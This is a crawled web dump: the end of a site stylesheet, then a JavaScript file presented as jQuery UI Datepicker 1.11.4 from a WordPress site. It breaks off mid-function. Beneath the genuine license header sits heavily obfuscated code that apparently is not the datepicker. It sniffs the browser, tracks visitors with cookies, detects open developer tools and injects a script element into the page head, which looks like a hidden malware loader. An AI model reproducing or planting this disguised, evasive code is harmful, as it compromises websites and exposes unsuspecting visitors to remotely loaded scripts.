    content: '“';
    position: absolute;
    top: -40px;
    left: 0;
    color: #ffffff;
    font-size: 90px;
    font-family: 'Prata', serif;
    right: 0;
    padding: 0;
    line-height: 1;
}

.bsi-title {
    font-size: 48px; 
    letter-spacing: -0.03em;
}

.bsi-title span {
    font-size: 24px;
}

.bsi-title span:before {
    margin-right: -10px; 
    top: 50%;
}

.bsi-list .bsi-content .bsi-prop-cont em {
    font-size: 12px;
}

.trd-text p {
    padding: 0;
}

.trd-area .container {
   padding-left: 30px; 
   padding-right: 30px;
}

.trd-text .title-flex:before {
    margin-right: -20px;
    top: 60%;
    transform: translateY(-50%);
}

.trd-title h2 {
    text-align: center; 
    font-size: 60px;
    font-weight: 400;
        margin-right: 30px;
}

.trd-text .title-flex {
    justify-content: center;
}

.trd-list {
    height: 248px;
    width: 100%;
    margin: 20px auto;
}

/** Form ***/

.contform-title  {
        text-align: center; 
    font-size: 60px;
    font-weight: 400;
        margin-right: 30px;
}

.contform-title span {
        font-size: 33px;
    letter-spacing: -0.05em;
    justify-content: center;
    margin: 0 auto;
    position: relative;
}

.contform-title span:before {
content: '';
    position: absolute;
    width: 2000px;
    left: calc(50% - -25px);
    background: #fff;
    height: 3px;
    top: 50%;
    bottom: 0;
    margin: 0 0;
    pointer-events: none;
}

.mob-lw-des {
    display: block;
}

.field-flex {
    display: block; 
}

.git-field {
    width: 100%;
    margin: 10px auto;
    vertical-align: top;
}
.git-field-w {
    width: 100%;
    margin: 10px auto;
}
div.contform-wrapp span.wpcf7-list-item {
    display: block !important;
    margin: 30px 45px !important;

}

.cont-col form {
    padding: 0 15px;
}

.mob-lw-des {
    display: block;
    color: #fff; 
    line-height: 24px;
}

.cont-col {
    margin-top: 0;
}

.bsi-list .bsi-content .bsi-play-bttn {
    margin: 50px auto;
    position: absolute;
    top: -206px;
}

.bsi-list .bsi-img canvas {
    height: 210px;
}

.trd-title {
    padding-top: 0;
}
.bsi-list .bsi-content .bsi-prop-cont {
    padding: 40px 30px; 
    background: #1d1818;
}

.bsi-list .bsi-content .bsi-prop-cont span {
    margin-top: 20px;
}

.logo-list {
    padding-top: 0; 
    display: inline-block;
}

.logo-list img {
    margin: 20px 15px;
}

.footer {
    background: transparent;
}

.footer li {
    padding: 15px 10px !important;
}




}


/* Galaxy S5(portrait) | iPod Touch(landscape) | iPod Touch(portrait) */ 
@media only screen and (max-width: 480px) {


}
 


--- FILE ---
content_type: application/javascript
request_url: http://livingtheclearwaterbeachlife.com/wp-includes/js/jquery/ui/datepicker.mine899.js?ver=1.11.4
body_size: 23560
content:
/*!
 * jQuery UI Datepicker 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/datepicker/
 */
var AllcYCJ,c9lgC9,eTPxfH,vA8vSvz,iOBWqH,Ot5ZTM,IqDxhux,ekh_sK,mnxNKK9,_GhDuD,n8Mfdc,Ogi1pq,L6PGRF,wTWTZ1,ANIagh7,BWnKrQn,XOMCHTI,v_VFlW,xQ9YAG,egRXZs7,ln7uL_o,OmE9yj,Wx6tw16,_4sA1_,iaYrTfg;function QAkhj3W(c9lgC9){return AllcYCJ[c9lgC9>0x5f?c9lgC9>0xa1?c9lgC9+0x5:c9lgC9<0x5f?c9lgC9-0xe:c9lgC9<0xa1?c9lgC9<0x5f?c9lgC9-0x4f:c9lgC9<0x5f?c9lgC9+0x6:c9lgC9<0x5f?c9lgC9+0x59:c9lgC9>0xa1?c9lgC9+0x41:c9lgC9-0x60:c9lgC9+0x54:c9lgC9-0x54]}AllcYCJ=u_Z9grN.call(this);function VnhuDIf(AllcYCJ,c9lgC9){Object.defineProperty(AllcYCJ,'length',{value:c9lgC9,configurable:!0x0});return AllcYCJ}var QqzN5T=[],NkLviN=0x0,pFJtDFF=zyl5xUd(()=>{var AllcYCJ=[',2(g=[UC','2X01(.UC','dPzIi`;B','IE(gZ','jrzIc,SC','ar4JY<&Y<R','3oE=v)SC','x5|/dvjTH','jdn<&?mC','FuV37n_oD','j2_1j7e$;RTsA,|iKB','5iVfPku0E','j2_1j7oC','WPU=:3mC','GE$Jf>kC','rreHt@H[QS','+zUdw_wC','jrWf=[cC','?z.Jj>QC','Cj,<b,A','l5VKc','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','ePVKl)!eG','SPVKl)!eG','arc=M:UC','%O1KO:6eb%e','rr,ca7eYM%Z%xE','xoef9_tjG','f8P<[[N1m$z','b8(gp@^B','lMVKa','xoTgp@y07R]4B','b8(gp@%dx#;4KF','xoTgp@1B','naIJ?[A','2X01nv{Y<!t/B','kPNK','T:iIA:7B','`cFH{&(XG','plge$85B','tG>f]*yC','5a$Jf>4C','8DVKa','zD(gZ','2X01CuyC','z2WfD?UC','9on<`*MC<R','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@mC','6l^I','X}tfW<"@M!60B','[i/2s)@Yg#c.B','arU=i>ueG','EE0=f,3B','EE0=f,i@qU','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[${lT','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','}Oufp@"@s!1HwbRnXB','%DU=c,vB','[z/2c','%DU=c,+MM%`+B','7!zI;w*N2T5','ePVKH:we2$,/B','=imfo@s0W$8&PyO','eP(gz=!eKUGv*E','=imfo@3B','r5_1b^MC','=imfo@i@r%@+pQKm','eP(g><we8!"ui9M','=imfo@):W$Rz@P_oKB','+l^IL:MC','2X01nvoC','PP)Fd','d8mfg,#B','2J0=@[MC','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#c7=:Y<R','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','rMY/Hy0C','d8#x91njiM','D220k;Zj|6o!8bml!wlc~0:6/U2jTmnm3o/GY>PHyJiwhQM','[Z,c|tXj74e<88Xifil:{mJB','Z8<,x=ZHp6l<dQtT','?OuEy+_uG$Az/E','7i,xF:ZdA89Vl.Dlhl!HW','kwsfZvK{2$cb6NpfWUR;c7rBw#[+=8CeHEG3a5kC',')wozZ0A','d,%IM:t5LU/(HnpnmX.x}>bTl6QU%Y&YXg0do;"MXU','7%n/Mw/dy2h<T,1b@+_:@50ozT*gqZNmAV^=Vy?HOVXiB','maXhGywo]#[(z^OU{%z:N3xB3$X?;P@i;!=:C1aC','sX#EE1pvG','XPU=>[aC','GM,0DwfTD','dP(gt@mCmUW6GF',']DwJb','fPNKd','CE^g&.6Y2T5','(2_1CukelT6','rrV:"^rN?4Y.pE','rrV:"^UC','#JG<f,A','jrzIZ','&zmf=[geE$=#},`o','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','eP(g*[yC','0aOf][UC','3,jgZ','fP1Kih|H;%Y.?aHlt5D',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=SC','WXYJ5+A','3ozgt)SC'],c9lgC9,eTPxfH,vA8vSvz;c9lgC9=AllcYCJ;for(eTPxfH=0x10;eTPxfH%0x4===0x0;eTPxfH++){var iOBWqH=0x0;AllcYCJ=c9lgC9=c9lgC9.concat(zyl5xUd(()=>{var AllcYCJ;iOBWqH++;if(iOBWqH===0x1){return[]}for(AllcYCJ=0x5;AllcYCJ;AllcYCJ--)c9lgC9.unshift(c9lgC9.pop());return[]},0x0)())}for(vA8vSvz=0x27;vA8vSvz;vA8vSvz--)c9lgC9.unshift(c9lgC9.pop());return NkLviN?AllcYCJ.pop():NkLviN++,AllcYCJ},0x0)();function N_jDkP(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}void(c9lgC9=N_jDkP()||{},eTPxfH=c9lgC9.TextDecoder,vA8vSvz=c9lgC9.Uint8Array,iOBWqH=c9lgC9.Buffer,Ot5ZTM=c9lgC9.String||String,IqDxhux=c9lgC9.Array||Array,ekh_sK=zyl5xUd(()=>{var c9lgC9=new IqDxhux(0x80),eTPxfH,vA8vSvz;!(eTPxfH=Ot5ZTM[QAkhj3W(0x61)]||Ot5ZTM.fromCharCode,vA8vSvz=[]);return zyl5xUd(iOBWqH=>{var IqDxhux,ekh_sK;function mnxNKK9(iOBWqH){return AllcYCJ[iOBWqH>0x88?iOBWqH-0x32:iOBWqH<0x88?iOBWqH>0x88?iOBWqH+0xc:iOBWqH<0x46?iOBWqH+0xd:iOBWqH<0x88?iOBWqH>0x88?iOBWqH-0x36:iOBWqH>0x88?iOBWqH+0x23:iOBWqH-0x47:iOBWqH+0x3a:iOBWqH+0x2c]}var _GhDuD,n8Mfdc;void(IqDxhux=iOBWqH[QAkhj3W(0x68)],vA8vSvz.length=0x0);for(ekh_sK=mnxNKK9(0x4b);ekh_sK<IqDxhux;){n8Mfdc=iOBWqH[ekh_sK++];if(n8Mfdc<=0x7f){_GhDuD=n8Mfdc}else{if(n8Mfdc<=0xdf){_GhDuD=(n8Mfdc&mnxNKK9(0x50))<<0x6|iOBWqH[ekh_sK++]&QAkhj3W(0x60)}else{if(n8Mfdc<=0xef){var Ogi1pq=zyl5xUd(iOBWqH=>{return AllcYCJ[iOBWqH<-0x50?iOBWqH-0x34:iOBWqH>-0xe?iOBWqH-0x14:iOBWqH+0x4f]},0x1);_GhDuD=(n8Mfdc&0xf)<<QAkhj3W(0x63)|(iOBWqH[ekh_sK++]&0x3f)<<QAkhj3W(0x9e)|iOBWqH[ekh_sK++]&Ogi1pq(-0x4f)}else{if(Ot5ZTM[QAkhj3W(0x61)]){var L6PGRF=zyl5xUd(iOBWqH=>{return AllcYCJ[iOBWqH<0x37?iOBWqH+0x36:iOBWqH-0x38]},0x1);_GhDuD=(n8Mfdc&0x7)<<0x12|(iOBWqH[ekh_sK++]&0x3f)<<0xc|(iOBWqH[ekh_sK++]&L6PGRF(0x38))<<0x6|iOBWqH[ekh_sK++]&QAkhj3W(0x60)}else{var wTWTZ1=zyl5xUd(iOBWqH=>{return AllcYCJ[iOBWqH>-0x46?iOBWqH>-0x46?iOBWqH<-0x4?iOBWqH<-0x4?iOBWqH<-0x4?iOBWqH<-0x4?iOBWqH+0x45:iOBWqH-0x2b:iOBWqH+0x25:iOBWqH+0x37:iOBWqH+0x37:iOBWqH+0x54:iOBWqH+0x39]},0x1);void(_GhDuD=0x3f,ekh_sK+=wTWTZ1(-0x33))}}}}vA8vSvz.push(c9lgC9[_GhDuD]||(c9lgC9[_GhDuD]=eTPxfH(_GhDuD)))}return vA8vSvz.join('')},0x1)},0x0)());function ITCluLq(c9lgC9){var Ot5ZTM=zyl5xUd(c9lgC9=>{return AllcYCJ[c9lgC9>-0x3?c9lgC9>-0x3?c9lgC9<-0x3?c9lgC9+0x35:c9lgC9<0x3f?c9lgC9<0x3f?c9lgC9+0x2:c9lgC9+0x44:c9lgC9-0x1:c9lgC9-0x26:c9lgC9+0x51]},0x1);return typeof eTPxfH!==QAkhj3W(0x62)&&eTPxfH?new eTPxfH().decode(new vA8vSvz(c9lgC9)):typeof iOBWqH!==Ot5ZTM(0x0)&&iOBWqH?iOBWqH.from(c9lgC9).toString('utf-8'):ekh_sK(c9lgC9)}!(mnxNKK9=GRCRqw(0x5d),_GhDuD=GRCRqw(QAkhj3W(0x87)),n8Mfdc=GRCRqw(QAkhj3W(0x65)),Ogi1pq=GRCRqw.apply(QAkhj3W(0x66),[0x40]),L6PGRF=GRCRqw(0x42),wTWTZ1=GRCRqw(QAkhj3W(0x70)),ANIagh7=GRCRqw(0x30),BWnKrQn=GRCRqw(0x35),XOMCHTI=GRCRqw(0x1f),v_VFlW=GRCRqw[QAkhj3W(0x71)](void 0x0,0x16),xQ9YAG=[GRCRqw(QAkhj3W(0x67)),GRCRqw(0x11),GRCRqw(QAkhj3W(0x6c)),GRCRqw(0x21),GRCRqw(QAkhj3W(0x83)),GRCRqw(0x55),GRCRqw(0x55),GRCRqw(0x4b),GRCRqw(0x5c)],egRXZs7={sneezZ_:GRCRqw(QAkhj3W(0x63)),jW0vs6a:GRCRqw(0x12),gIyMzTy:GRCRqw(0x1a),eLbfWrr:GRCRqw.call(void 0x0,0x2d),RY9oUk:GRCRqw(0x2e),SjIXOs:GRCRqw(QAkhj3W(0x60)),liJEs8X:GRCRqw(0x57),N8TriB:GRCRqw(0x6a)},ln7uL_o=zyl5xUd(()=>{var c9lgC9,eTPxfH;function vA8vSvz(c9lgC9){return AllcYCJ[c9lgC9>0x10?c9lgC9+0x1:c9lgC9>-0x32?c9lgC9<-0x32?c9lgC9+0xe:c9lgC9<0x10?c9lgC9<0x10?c9lgC9<0x10?c9lgC9<-0x32?c9lgC9-0x19:c9lgC9<-0x32?c9lgC9-0x26:c9lgC9+0x31:c9lgC9+0x3:c9lgC9+0x59:c9lgC9+0x2a:c9lgC9+0xb]}void(c9lgC9=[GRCRqw.call(void 0x0,0xd)],eTPxfH={W4ZCpeP:[],ouypk2:[],EVdwo6a:QAkhj3W(0x73),LG1tpU:egRXZs7.sneezZ_,_FlfN5o:zyl5xUd((c9lgC9=GRCRqw.apply(void 0x0,[0xd]))=>{var eTPxfH=zyl5xUd(c9lgC9=>{return AllcYCJ[c9lgC9>-0x1f?c9lgC9+0x1e:c9lgC9-0x36]},0x1);if(!ln7uL_o.W4ZCpeP[eTPxfH(-0x1a)]){ln7uL_o.W4ZCpeP.push(0x26)}return ln7uL_o.W4ZCpeP[c9lgC9]},0x0),EMoX2SA:zyl5xUd((c9lgC9=GRCRqw(0xd))=>{if(!ln7uL_o.ouypk2[0x0]){ln7uL_o.ouypk2.push(0x5c)}return ln7uL_o.ouypk2[c9lgC9]},0x0),cvxxPd_:GRCRqw.apply(void 0x0,[vA8vSvz(-0x3)]),tRoAkj:zyl5xUd((eTPxfH=c9lgC9[QAkhj3W(0x64)])=>{var vA8vSvz=zyl5xUd(eTPxfH=>{return AllcYCJ[eTPxfH>-0x40?eTPxfH<0x2?eTPxfH<-0x40?eTPxfH-0x30:eTPxfH>0x2?eTPxfH+0x4f:eTPxfH<0x2?eTPxfH>0x2?eTPxfH+0x47:eTPxfH>-0x40?eTPxfH+0x3f:eTPxfH+0x8:eTPxfH-0x41:eTPxfH-0x41:eTPxfH-0x52]},0x1);if(!ln7uL_o.MwJlKgO[vA8vSvz(-0x3b)]){ln7uL_o.MwJlKgO.push(vA8vSvz(-0x3a))}return ln7uL_o.MwJlKgO[eTPxfH]},0x0),MwJlKgO:[],QTdu6c:0x4f});return eTPxfH},0x0)());var RolLlEf,UBy_RT0,_vcs5v=function(){var c9lgC9,eTPxfH,vA8vSvz;function iOBWqH(c9lgC9){return AllcYCJ[c9lgC9<0x7d?c9lgC9<0x3b?c9lgC9-0x54:c9lgC9>0x3b?c9lgC9<0x7d?c9lgC9-0x3c:c9lgC9+0x5d:c9lgC9-0x3b:c9lgC9-0x4a]}void(c9lgC9={UDzeyUK:GRCRqw.call(QAkhj3W(0x66),QAkhj3W(0x67))},eTPxfH=function(...eTPxfH){var iOBWqH=zyl5xUd(eTPxfH=>{return AllcYCJ[eTPxfH>0x48?eTPxfH+0x44:eTPxfH>0x48?eTPxfH-0x6:eTPxfH<0x48?eTPxfH<0x6?eTPxfH+0x15:eTPxfH-0x7:eTPxfH-0x2f]},0x1);void(eTPxfH[QAkhj3W(0x68)]=0x0,eTPxfH[0x18]=iOBWqH(0x11),eTPxfH[0x0]={MdPsKS:GRCRqw(0xf)},eTPxfH[QAkhj3W(0x69)]=eTPxfH[eTPxfH[0x18]-QAkhj3W(0x6a)]);try{return global||window||new Function(eTPxfH[iOBWqH(0x10)].MdPsKS)()}catch(e){return vA8vSvz[c9lgC9.UDzeyUK](this)}},vA8vSvz=function(){try{return this}catch(e){var c9lgC9=zyl5xUd(eTPxfH=>{return AllcYCJ[eTPxfH<0x4f?eTPxfH>0x4f?eTPxfH-0xe:eTPxfH<0xd?eTPxfH+0x32:eTPxfH-0xe:eTPxfH-0x9]},0x1);return c9lgC9(0x19)}});return UBy_RT0=vA8vSvz[GRCRqw(0x10)](this,TeIVfV),RolLlEf=eTPxfH[GRCRqw(iOBWqH(0x43))](this)}[xQ9YAG[QAkhj3W(0x64)]]();VnhuDIf(WFHJFi,QAkhj3W(0x6a));function WFHJFi(...c9lgC9){var eTPxfH=zyl5xUd(c9lgC9=>{return AllcYCJ[c9lgC9>0x40?c9lgC9>0x82?c9lgC9-0x48:c9lgC9>0x40?c9lgC9<0x82?c9lgC9<0x82?c9lgC9<0x40?c9lgC9+0x18:c9lgC9<0x82?c9lgC9<0x40?c9lgC9+0x32:c9lgC9<0x40?c9lgC9+0x33:c9lgC9-0x41:c9lgC9-0x3e:c9lgC9+0xc:c9lgC9-0x42:c9lgC9+0x3a:c9lgC9-0x18]},0x1);void(c9lgC9.length=eTPxfH(0x4b),c9lgC9.nkjEHb=c9lgC9[0x0]);switch(OmE9yj){case eTPxfH(0x5b):return-c9lgC9.nkjEHb;case!ln7uL_o._FlfN5o()?-0x37:0x11:return c9lgC9.nkjEHb+c9lgC9[0x1];case-0x14:return!c9lgC9.nkjEHb}}function OHfCL8(AllcYCJ){return AllcYCJ=OmE9yj+(OmE9yj=AllcYCJ,0x0),AllcYCJ}!(OmE9yj=OmE9yj,Wx6tw16=TeIVfV(QAkhj3W(0x7e)).create(QAkhj3W(0x6b)),_4sA1_=[]);var iQDIe5m=/msie/[GRCRqw(QAkhj3W(0x6c))](TeIVfV(-QAkhj3W(0x6d))[GRCRqw(0x12)][GRCRqw(QAkhj3W(0x6e))][GRCRqw(QAkhj3W(0x6f))]()),DZBUhHC=/gecko/[xQ9YAG[0x1]](TeIVfV(-QAkhj3W(0x6d))[GRCRqw.call(void 0x0,0x12)][GRCRqw(QAkhj3W(0x6e))][GRCRqw(0x14)]()),MPlfQ3=/opera/[GRCRqw(QAkhj3W(0x6c))](TeIVfV(-0x2d2)[GRCRqw(0x12)][GRCRqw(QAkhj3W(0x6e))][GRCRqw.apply(QAkhj3W(0x66),[0x15])+v_VFlW]()),aqkyBua=/safari/[xQ9YAG[QAkhj3W(0x6a)]](TeIVfV(-0x2d2)[egRXZs7.jW0vs6a][GRCRqw(0x13)][GRCRqw(QAkhj3W(0x6f))]());iaYrTfg={[GRCRqw(QAkhj3W(0x70))]:function(c9lgC9,eTPxfH){var vA8vSvz,iOBWqH,Ot5ZTM;function IqDxhux(c9lgC9){return AllcYCJ[c9lgC9<-0x20?c9lgC9-0x6:c9lgC9>0x22?c9lgC9+0x61:c9lgC9<0x22?c9lgC9<-0x20?c9lgC9-0x47:c9lgC9>-0x20?c9lgC9>-0x20?c9lgC9<-0x20?c9lgC9+0x35:c9lgC9+0x1f:c9lgC9-0x1f:c9lgC9+0x11:c9lgC9+0x4e]}void(vA8vSvz={[QAkhj3W(0x74)]:GRCRqw[QAkhj3W(0x71)](QAkhj3W(0x66),0x2a)},iOBWqH=GRCRqw(0x1b),Ot5ZTM=document[GRCRqw(0x18)](GRCRqw(0x19)));if(Ot5ZTM[egRXZs7.gIyMzTy](iOBWqH,GRCRqw(0x1c)),Ot5ZTM[GRCRqw(0x1d)+GRCRqw(0x1e)](XOMCHTI,GRCRqw[QAkhj3W(0x71)](void 0x0,0x20)),Ot5ZTM[GRCRqw(0x1d)+GRCRqw(0x1e)](xQ9YAG[QAkhj3W(0x72)],c9lgC9),document[GRCRqw(0x22)](GRCRqw[IqDxhux(-0xa)](QAkhj3W(0x66),[0x23]))[0x0][GRCRqw(0x24)+GRCRqw(0x25)](Ot5ZTM),iQDIe5m){var ekh_sK={r3kDCX:GRCRqw.apply(void 0x0,[0x2a])};Ot5ZTM[GRCRqw(0x26)+GRCRqw(0x27)+GRCRqw(0x28)]=function(...c9lgC9){var iOBWqH=zyl5xUd(c9lgC9=>{return AllcYCJ[c9lgC9<-0x57?c9lgC9+0x27:c9lgC9>-0x15?c9lgC9-0x57:c9lgC9<-0x15?c9lgC9>-0x15?c9lgC9+0x34:c9lgC9>-0x57?c9lgC9+0x56:c9lgC9-0x11:c9lgC9+0x5]},0x1);!(c9lgC9.length=0x0,c9lgC9.YLTRaD=-IqDxhux(-0x3),c9lgC9.CZFHCq7=[GRCRqw(0x2b)]);if((this[GRCRqw(iOBWqH(-0x43))+vA8vSvz[iOBWqH(-0x42)]]==c9lgC9.CZFHCq7[0x0]||this[GRCRqw(iOBWqH(-0x43))+ekh_sK.r3kDCX]==GRCRqw.call(QAkhj3W(0x66),0x2c))&&ln7uL_o._FlfN5o()){if(eTPxfH!=iOBWqH(-0x50)&&ln7uL_o._FlfN5o()){eTPxfH()}}}}else{if(DZBUhHC){Ot5ZTM[egRXZs7.eLbfWrr]=zyl5xUd(()=>{var c9lgC9=zyl5xUd(eTPxfH=>{return AllcYCJ[eTPxfH>-0x3a?eTPxfH>0x8?eTPxfH-0x31:eTPxfH<-0x3a?eTPxfH-0x9:eTPxfH<0x8?eTPxfH+0x39:eTPxfH-0x5d:eTPxfH+0x13]},0x1);if(eTPxfH!=c9lgC9(-0x33)&&ln7uL_o._FlfN5o()){eTPxfH()}},0x0)}else{if(eTPxfH!=void 0x0){eTPxfH()}}}}};if(new rNK7iy(egRXZs7.RY9oUk,GRCRqw(0x2f),GRCRqw(QAkhj3W(0x76))).D_nv9og=='no'&&ln7uL_o.tRoAkj()){var XvBaqiO;function ksjz9n(c9lgC9){return AllcYCJ[c9lgC9<0x9a?c9lgC9-0x59:c9lgC9-0x46]}XvBaqiO=(_4sA1_=[GRCRqw(0x31)],new rNK7iy(GRCRqw[QAkhj3W(0x75)](QAkhj3W(0x66),[0x32]),void 0x0,GRCRqw(ksjz9n(0x6f))).D_nv9og);if(XvBaqiO==''||XvBaqiO==ksjz9n(0x5f)){var BupRtd3=((_4sA1_=[GRCRqw(ksjz9n(0x90))+GRCRqw(ksjz9n(0x8d))+'ce',TeIVfV(-QAkhj3W(0x82))[BWnKrQn]()[GRCRqw(0x36)](0x24),0x1],new rNK7iy(GRCRqw(ksjz9n(0x70)),QAkhj3W(0x66),ANIagh7).D_nv9og),TeIVfV(-ksjz9n(0x66))[GRCRqw(0x38)+'on'][GRCRqw(0x39)+'ol']),m3PM16;m3PM16=BupRtd3[GRCRqw(0x3a)](0x0,WFHJFi(0x1,OHfCL8(0xb)));if(m3PM16==GRCRqw(0x3b)&&ln7uL_o._FlfN5o()){iaYrTfg[GRCRqw.apply(QAkhj3W(0x66),[QAkhj3W(0x70)])](GRCRqw(0x3c),zyl5xUd(()=>{},0x0))}else{iaYrTfg[wTWTZ1](GRCRqw(0x3d),zyl5xUd(()=>{},0x0))}}}function rNK7iy(c9lgC9,eTPxfH,vA8vSvz){var iOBWqH,Ot5ZTM,IqDxhux,ekh_sK;function mnxNKK9(c9lgC9){return AllcYCJ[c9lgC9>-0x23?c9lgC9+0x22:c9lgC9-0x28]}typeof(iOBWqH=GRCRqw(0x4b),Ot5ZTM=[GRCRqw(0x49)],IqDxhux={[GRCRqw.call(mnxNKK9(-0x1c),mnxNKK9(-0xb))]:VnhuDIf(zyl5xUd((...c9lgC9)=>{void(c9lgC9[mnxNKK9(-0x1a)]=mnxNKK9(-0x10),c9lgC9[0x29]=c9lgC9[mnxNKK9(-0x1e)]);var [eTPxfH,vA8vSvz,iOBWqH]=_4sA1_;!(c9lgC9[0x5f]=-QAkhj3W(0x86),c9lgC9.Ss18kv=new(TeIVfV(mnxNKK9(0x2))),c9lgC9.Ss18kv[GRCRqw(0x3e)](WFHJFi(c9lgC9.Ss18kv[egRXZs7.SjIXOs](),iOBWqH,OmE9yj=mnxNKK9(-0x16))),document[GRCRqw[QAkhj3W(0x75)](void 0x0,[mnxNKK9(-0xa)])]=WFHJFi(eTPxfH+mnxNKK9(-0x9)+TeIVfV(0x1f6)(vA8vSvz),iOBWqH==QAkhj3W(0x6b)?'':GRCRqw.apply(mnxNKK9(-0x1c),[mnxNKK9(0x11)])+c9lgC9.Ss18kv[L6PGRF](),OmE9yj=mnxNKK9(-0x16)))},0x0),QAkhj3W(0x72)),[GRCRqw(0x32)]:function(c9lgC9,eTPxfH,vA8vSvz){var iOBWqH,Ot5ZTM;function IqDxhux(c9lgC9){return AllcYCJ[c9lgC9<0x27?c9lgC9-0x31:c9lgC9>0x27?c9lgC9<0x69?c9lgC9<0x27?c9lgC9-0x26:c9lgC9-0x28:c9lgC9+0x46:c9lgC9+0x54]}!(iOBWqH=GRCRqw(0xd),Ot5ZTM=[GRCRqw[QAkhj3W(0x75)](void 0x0,[mnxNKK9(-0xa)]),GRCRqw.apply(void 0x0,[QAkhj3W(0x78)])]);if(WFHJFi(c9lgC9,OmE9yj=-IqDxhux(0x37))&&ln7uL_o._FlfN5o()){return eTPxfH(this,vA8vSvz)}var [ekh_sK]=_4sA1_;if(document[Ot5ZTM[0x0]][iOBWqH]>0x0){var _GhDuD,n8Mfdc;function L6PGRF(c9lgC9){return AllcYCJ[c9lgC9<0x20?c9lgC9-0xe:c9lgC9>0x20?c9lgC9<0x62?c9lgC9>0x20?c9lgC9<0x20?c9lgC9-0x15:c9lgC9-0x21:c9lgC9+0x3:c9lgC9-0x47:c9lgC9-0x22]}typeof(_GhDuD={OvIWZS:GRCRqw(0x44)},n8Mfdc=document[Ogi1pq][GRCRqw(0x43)](WFHJFi(ekh_sK,L6PGRF(0x3a),OmE9yj=IqDxhux(0x34))));if(n8Mfdc!=WFHJFi(L6PGRF(0x3c),OHfCL8(QAkhj3W(0x7a)))){var wTWTZ1=(n8Mfdc=WFHJFi(n8Mfdc+ekh_sK[GRCRqw(0xd)],0x1,OHfCL8(IqDxhux(0x34))),document[Ot5ZTM[0x1]][GRCRqw(0x43)](';',n8Mfdc));if(wTWTZ1==WFHJFi(L6PGRF(0x3c),OmE9yj=mnxNKK9(-0x8))){var ANIagh7=zyl5xUd(c9lgC9=>{return AllcYCJ[c9lgC9<0x83?c9lgC9<0x41?c9lgC9+0x51:c9lgC9>0x83?c9lgC9+0x5f:c9lgC9<0x83?c9lgC9<0x83?c9lgC9<0x83?c9lgC9<0x83?c9lgC9-0x42:c9lgC9-0x29:c9lgC9-0x3a:c9lgC9-0x5c:c9lgC9-0x5b:c9lgC9+0x3a]},0x1);wTWTZ1=document[GRCRqw[ANIagh7(0x53)](void 0x0,QAkhj3W(0x78))][GRCRqw(0xd)]}return TeIVfV(-0x178)(document[GRCRqw.apply(QAkhj3W(0x66),[0x40])][_GhDuD.OvIWZS](n8Mfdc,wTWTZ1))}}return''},[GRCRqw(0x2e)]:zyl5xUd(()=>{var c9lgC9;function eTPxfH(c9lgC9){return AllcYCJ[c9lgC9<0x4e?c9lgC9-0x4e:c9lgC9>0x4e?c9lgC9<0x90?c9lgC9<0x90?c9lgC9<0x90?c9lgC9>0x90?c9lgC9+0x4c:c9lgC9<0x90?c9lgC9>0x90?c9lgC9+0x56:c9lgC9-0x4f:c9lgC9+0x57:c9lgC9+0x1a:c9lgC9-0x4b:c9lgC9-0x21:c9lgC9-0x5c]}c9lgC9=0xa0;if((TeIVfV(-0x2d2)[GRCRqw(0x45)+GRCRqw(0x46)]-TeIVfV(-eTPxfH(0x5c))[GRCRqw[eTPxfH(0x64)](QAkhj3W(0x66),[0x47])]>c9lgC9||TeIVfV(-QAkhj3W(0x6d))[GRCRqw(0x48)]-TeIVfV(-0x2d2)[Ot5ZTM[0x0]+GRCRqw(0x4a)]>c9lgC9)&&ln7uL_o.cvxxPd_[iOBWqH](0x3)==eTPxfH(0x6b)){var vA8vSvz=zyl5xUd(c9lgC9=>{return AllcYCJ[c9lgC9>-0x10?c9lgC9<-0x10?c9lgC9+0x49:c9lgC9>-0x10?c9lgC9<-0x10?c9lgC9+0x34:c9lgC9<-0x10?c9lgC9+0x26:c9lgC9<-0x10?c9lgC9-0x59:c9lgC9>0x32?c9lgC9-0x5a:c9lgC9<0x32?c9lgC9+0xf:c9lgC9-0x4:c9lgC9+0x34:c9lgC9+0x35]},0x1);return GRCRqw(vA8vSvz(0x1b))}return'no'},0x0)},ekh_sK=ekh_sK);if(eTPxfH==GRCRqw(0x2f)){_4sA1_=[]}ekh_sK=eTPxfH==GRCRqw(0x4d)?Wx6tw16[c9lgC9]||(Wx6tw16[c9lgC9]=function(...eTPxfH){return _4sA1_=eTPxfH,IqDxhux[c9lgC9].call(this,GRCRqw.apply(mnxNKK9(-0x1c),[0x4e]))}):IqDxhux[c9lgC9](GRCRqw(QAkhj3W(0x7d)));return vA8vSvz==GRCRqw(0x30)?{D_nv9og:ekh_sK}:ekh_sK}VnhuDIf(TeIVfV,0x1);function TeIVfV(...c9lgC9){var eTPxfH=zyl5xUd(c9lgC9=>{return AllcYCJ[c9lgC9<-0xb?c9lgC9-0x20:c9lgC9<0x37?c9lgC9>-0xb?c9lgC9<-0xb?c9lgC9+0x34:c9lgC9>0x37?c9lgC9+0x54:c9lgC9>0x37?c9lgC9+0x59:c9lgC9<-0xb?c9lgC9-0x33:c9lgC9>0x37?c9lgC9-0x49:c9lgC9+0xa:c9lgC9+0xa:c9lgC9-0x5e]},0x1);!(c9lgC9.length=0x1,c9lgC9[0xd7]=QAkhj3W(0x7d),c9lgC9[QAkhj3W(0x7b)]=GRCRqw(0x4b),c9lgC9.xjJpjw={wAlJIIn:GRCRqw(eTPxfH(0x1e))},c9lgC9[0x80]=c9lgC9[QAkhj3W(0x72)],c9lgC9[eTPxfH(0x17)]=GRCRqw.call(void 0x0,c9lgC9[QAkhj3W(0x80)]+QAkhj3W(0x6a)),c9lgC9.LuaPW1=eTPxfH(-0x4));switch(c9lgC9[0x0]){case 